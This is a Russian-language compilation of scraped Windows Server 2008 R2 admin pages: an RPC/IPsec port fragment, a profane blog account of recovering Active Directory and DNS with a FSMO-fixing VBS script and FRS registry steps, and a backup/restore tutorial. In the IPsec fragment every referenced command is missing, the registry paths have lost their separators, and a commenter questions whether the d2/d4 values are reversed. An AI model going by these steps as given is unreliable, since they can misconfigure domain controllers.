Примечание. Данную команду необходимо выполнить для каждой подсети и каждого порта диапазона динамических портов RPC.

Назначьте политику IPsec

Примечание. Команда, приведенная в данном разделе, вступает в действие немедленно.

После создания правил, блокирующих доступ, и всех дополнительных правил, разрешающих доступ к указанным портам RPC, назначьте политику, воспользовавшись следующей командой:

Примечание. Следующая команда вызывает немедленную отмену назначенной политики:

Примечание. Чтобы удалить политику из реестра, используйте следующую команду:

Для вступления изменений в силу необходимо перезагрузить ведущий узел.

Для вступления в силу изменений в настройках RPC требуется перезагрузка.

Изменения в политике IPsec вступают в силу незамедлительно и не требуют перезагрузки.

После перезагрузки рабочей станции или сервера для любых интерфейсов RPC, использующих последовательность протокола ncacn_ip_tcp и не указывающих определенный порт TCP для прослушивания, после запуска сервера RPC во время работы RPC будет выделен порт из данного диапазона.

Источник

Восстановление DNS на Windows Server 2008 R2

Это технический пост, который нужен мне и таким же горемыкам…

Самое простое решение для админов, столкнувшихся с проблемами АД и ДНС – это переустановка. Время, потраченное на изучение темы, исправления ошибок, иногда во много (. ) раз больше прямой переустановки. Хоть это и не спортивно.

- Был 2003 сервер.

- Поставил 2008.

- Подготовил 2003 для переноса домена с помощью adprep с диска установочного 2008 сервера.

- Перенес домен на 2008 сервер.

- Начал убивать 2003. Вот тут жопа и случилась. Случайно (как-то) грохнул все учетки на основном КД 2008 сервере. Восстановил с помощью копии NTDS.

- Убил и восстановил все так через жопу, что получил следующую картинку:

- В диспетчере сервера невозможно подключиться к DNS с ошибкой “Отказано в доступе”.

- К DNS по коммандной строке тоже невозможно подцепиться. dnscmd /info выдает error access denied.

- DNS пытается загрузить зону из AD, но у него не получается…

- Мои действия такие:

- Проверил, что все файлы целые.

- Сделал dcdiag. Нашел ошибку: не пройдена проверка NCSecDesc “Ошибка – NT AUTHORITYКОНТРОЛЛЕРЫ ДОМЕНА ПРЕДПРИЯТИЯ не имеет”.

- Проверил adprep и выяснил, что команда adprep /rodcprep выпадает с ошибками.

- Выполнил скрипт с повышением прав:fix.vbs DC=ForestDnsZones,DC=kaz,DC=local

fix.vbs DC=DomainDnsZones,DC=kaz,DC=localСодержание fix.vbs:const ADS_NAME_INITTYPE_GC = 3

const ADS_NAME_TYPE_1779 = 1

const ADS_NAME_TYPE_CANONICAL = 2set inArgs = WScript.Argumentsif (inArgs.Count = 1) then

‘ Assume the command line argument is the NDNC (in DN form) to use.

NdncDN = inArgs(0)

Else

Wscript.StdOut.Write “usage: cscript fixfsmo.vbs NdncDN”

End if‘ Convert the DN form of the NDNC into DNS dotted form.

Set objTranslator = CreateObject(“NameTranslate”)

objTranslator.Init ADS_NAME_INITTYPE_GC, “”

objTranslator.Set ADS_NAME_TYPE_1779, NdncDN

strDomainDNS = objTranslator.Get(ADS_NAME_TYPE_CANONICAL)

strDomainDNS = Left(strDomainDNS, len(strDomainDNS)-1)Wscript.Echo “DNS name: ” & strDomainDNS

‘ Find a domain controller that hosts this NDNC and that is online.

set objRootDSE = GetObject(“LDAP://” & strDomainDNS & “/RootDSE”)

strDnsHostName = objRootDSE.Get(“dnsHostName”)

strDsServiceName = objRootDSE.Get(“dsServiceName”)

Wscript.Echo “Using DC ” & strDnsHostName‘ Get the current infrastructure fsmo.

strInfraDN = “CN=Infrastructure,” & NdncDN

set objInfra = GetObject(“LDAP://” & strInfraDN)

Wscript.Echo “infra fsmo is ” & objInfra.fsmoroleowner‘ If the current fsmo holder is deleted, set the fsmo holder to this domain controller.

if (InStr(objInfra.fsmoroleowner, “ADEL:”) > 0) then

‘ Set the fsmo holder to this domain controller.

objInfra.Put “fSMORoleOwner”, strDsServiceName

objInfra.SetInfo‘ Read the fsmo holder back.

set objInfra = GetObject(“LDAP://” & strInfraDN)

Wscript.Echo “infra fsmo changed to:” & objInfra.fsmoroleownerEnd if

End if - Сделал adprep /rodcprep на 2008 без ошибок.

- Увидел, что сыпятся ошибки: Ошибка при динамической регистрации записи DNS “_ldap._tcp.Default-First-Site._sites. и аналогичными.

- Удалил из AD все упоминания старого 2003 сервера.

На следующий день у одного сотрудника отваливается комп. То есть он не может зайти под своей учеткой. Говорит, что контроллер домена не найден. Захожу на этот комп локальным админом и вывожу его из домена. Пытаюсь обратно завести в домен, а он мне и говорит: Вход в систему не произведен: Имя пользователя и пароль не опознаны. То есть полный пиздец.

Логично начать проверять все с начала:

- Все еще раз перезапустить.

- Попробовать еще раз зайти.

- Проверить службы АД.

- Проверить служюы ДНС.

Мое мнение: ошибка в конфигуации самой АД, вызванная моими кривыми действиями по удалению старого сервера. Из-за неправильного функционирования AD не работает и DNS, который должен зоны грузить и т.п.

Итог. AD пишет в логах: 8430 Внутренняя ошибка службы каталогов. Внутренний идентификатор: 3200db0. Ахренительно да? DNS пишет, что настроен данные о зоне получать из AD, а так как AD не отвечает, то и DNS не работает (типо пшел нах). И тут случается чудо: https://social.technet.microsoft.com/Forums/windowsserver/ru-RU/da529df2-5c50-4cce-8fc3-074da589578d/domain-2008-r2-not-work?forum=winserverDS

Quick steps:

net stop kdc

klist purge

netdom resetpwd /server: /userD:domainName /passwordD:*

net start kdc

После этого машину в домен удалось вернуть и пользователь сел честно работать… Но это еще не конец. Нужно сделать резервный контроллер домена с днс, чтобы больше на грабли не наступать. На виртуалке поднимаю 2008 сервер, ставлю днс и ад, делаю dcpromo, чтобы вкрутить новый контроллер домена в мой домен. После этого соглашаюсь перенести данные с основного контроллера на новый… Жду завершения рабочего дня, чтобы все перезагрузить и посмотреть на результат.

Блять. Почему нельзя сделать так, чтобы по описанию ошибки стало сразу понятно, что случилось. Вот этот гребанный dnscmd – ну неужели нельзя было подробнее сделать описание ошибки error_access_denied . / Это же дохуя бы времени сэкономило! Или эти записи АД о том, что он не работает… бля – ну ты хоть напиши в каком ИМЕННО месте ты не можешь что-то загрузить. Хоть повод для размышлений будет.

Собственно, после перезагрузки все заебись заработало. АД без ошибок, днс без ошибок, виртуалка с ад и днс – полная репликация без ошибок.

w32tm /config /computer:K-3790.kazanova.local /manualpeerlist:0.pool.ntp.org /syncfromflags:manual /update

А затем net stop w32time и net start w32time

Продолжение от 29.12.2014

Утром звонят пользователи, что не могут на сервер терминалов зайти… говорит что домен не доступен. Захожу на сервер, вижу что контроллеры домена не доступны. Делаю net share и вижу, что папок netlogon и sysvol нет в шаре. Иду читать статью: http://support.microsoft.com/kb/290762 Но фишка в том, что если делать как в этой статье, то при простом выставлении d2 в логе появляется warning: Служба репликации файлов столкнулась с проблемами при включении репликации с . Поэтому делаю так:

– остановил службы ntfrs на обеих контроллерах;

– на основном контроллере в реестре HKEY_LOCAL_MACHINESYSTEMCurrentControlSetservicesNtFrsParametersBackup/RestoreProcess at Startup прописал d2, а на вспомогательном d4;

– запустил службу на основном и на вспомогательном;

– в оснастке Журналы Windows -> Служба репликации файлов увидел заветные коды событий – 13565 – начало восстановления, 13516 – успешное завершение восстановления;

– убедился, что клиенты могут зайти на сервер.

2 thoughts on “ Восстановление DNS на Windows Server 2008 R2 ”

Приветствую, Николай!

Спасибо, очень выручил.

Но вот здесь – “на основном контроллере в реестре HKEY_LOCAL_MACHINESYSTEMCurrentControlSetservicesNtFrsParametersBackup/RestoreProcess at Startup прописал d2, а на вспомогательном d4;” не следует ли на основном прописать d4, а на вспомогательном d2?

Источник



Резервное копирование и восстановление Server 2008 R2

В этой статье будет описан порядок создания резервной копии (backup) сервера работающего под ОС Windows Server 2008 R2 штатными средствами и восстановление (restore) из полученного образа.

Backup



Для того что бы можно было создать образ нашего сервера сначала нужно установить компонент системы Система архивации данных Windows Server, для этого запускаем Диспетчер сервера, выбираем Компоненты, жмём Добавить компоненты



в появившемся окне ставим галочки напротив Система архивации данных Windows Server и Программы командной строки. Жмём далее, установить и дожидаемся окончания процесса установки.





Теперь мы можем приступать к резервному копированию, для этого переходим в меню пуск и набираем в строке поиска «архив», затем выбираем Система архивации данных Windows Server.

В этом окне собраны основные элементы управления системой архивации, в данном обзоре мы воспользуемся Однократной архивацией. В дальнейшем если у Вас есть например отдельный жёсткий диск для хранения образов, Вы можете создать расписание архивации.



Выбираем Настраиваемый, жмём далее



Жмём добавление элементов и ставим галочку Восстановление исходного состояния системы, возможно у Вас будут другие диски, которые не выберутся автоматически, но Вы хотите их включить в архив, можете смело ставить галку. Есть только одно но, нельзя ставить галку на том диске куда вы хотите сохранить архив.



На следующем этапе необходимо выбрать куда мы будем сохранять данные, я буду сохранять на внешний USB диск, который у меня находится под буквой E: поэтому выбираю Локальные диски. Хотя система архивации позволяет сохранять образы системы так же по сети, в общую папку например.



На следующем шаге система предлагает выбрать диск куда мы будем сохранять архив, в моём случае это E:

Жмём далее, затем Архивировать и ждём пока процесс архивации закончится.



По завершению процесса архивации можем зайти на жёсткий диск и посмотреть, должна появится папка WindowsImageBackup.

В окне Системы архивации в случае успешного завершения создания образа системы должна стоять отметка Успех. Дважды щёлкнув по строке мы можем увидеть подробности.

Restore



Для того что бы восстановится из этого образа есть два способа, первый из окна Системы архивации, подходит в том случае если наша система загружается. Для того что бы восстановится жмём кнопку Восстановление



Выбираем Этот сервер



И выбираем дату, архива.



На следующем шаге мы можем выбрать нужные нам файлы и папки, или же выбрать восстановление состояния системы если хотим восстановить весь сервер.

И затем выбираем исходное размещение. И жмём кнопку восстановить.

Bare metal recovery



Так же, если наш сервер по какой-либо причине не загружается, или мы заменили его на новый мы можем воспользоваться установочным диском Windows Server для того чтобы восстановить состояние системы, для этого загружаемся с установочного диска и на втором экране установки выбираем восстановить



На следующем шаге выбираем Восстановление компьютера с помощью созданного ранее образа системы.





Далее нам предлагают либо использовать последний удачный, либо выбрать образ, попробуем выбрать.

Система сама сканирует диски на наличие образа, есть возможность через кнопку дополнительно установить драйвер или выбрать сетевое расположение образа. Выбираем образ и жмём далее.

Выбираем нужный нам архив доступный в образе и так же, далее.



